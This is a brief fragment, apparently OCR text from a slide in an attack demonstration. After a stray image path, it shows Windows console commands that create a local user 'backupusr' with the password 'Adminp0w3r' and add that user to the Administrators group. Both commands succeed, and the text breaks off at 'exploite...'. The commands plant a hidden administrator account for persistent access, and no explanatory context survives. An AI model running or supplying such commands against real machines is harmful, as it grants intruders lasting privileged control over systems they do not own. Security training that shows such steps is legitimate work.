 C:\Windows\system32>net user backupusr Adminp0w3r /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators backupusr /add
The command completed successfully.
exploite...